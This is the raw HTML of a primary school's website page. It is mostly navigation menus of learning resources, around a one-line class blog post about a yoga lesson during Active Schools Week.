	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2024/06/Active-Schools--scaled.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Working Hard or Hardly Working??</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-20586" class="post-20586 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/mmangan/" class="url" itemprop="url">Mr. Mangan&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2024/working-hard-or-hardly-woking/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T12:40:15+01:00">5th June 2024</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<p>Room 7 taking a well deserved break during Active Schools Week and enjoying their Yoga lesson. </p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2024/newsletter-107/" rel="prev">Newsletter</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2024/teacher-versus-student-soccer-match-2024/" rel="next">Teacher versus Student soccer match 2024</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/TZXfG59PCVLSzDSS9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/TZXfG59PCVLSzDSS9">CLICK HERE to complete January's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
